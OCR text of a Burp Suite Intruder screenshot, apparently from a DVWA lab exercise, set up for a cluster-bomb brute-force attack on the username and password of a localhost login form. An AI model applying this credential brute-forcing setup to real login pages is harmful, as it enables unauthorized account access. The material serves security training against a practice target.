 Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × +
Positions Payloads Resource Pool Options
Choose an attack type
Start att
Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost
Update Host header to match target
Add
Clear
Auto
Refre
1 GET /vulnerabilities/brute/?username=§abcd§&password=§123§&Login=Login HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost/vulnerabilities/brute/
9 Cookie: security=low
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Search...
0 matches
Clea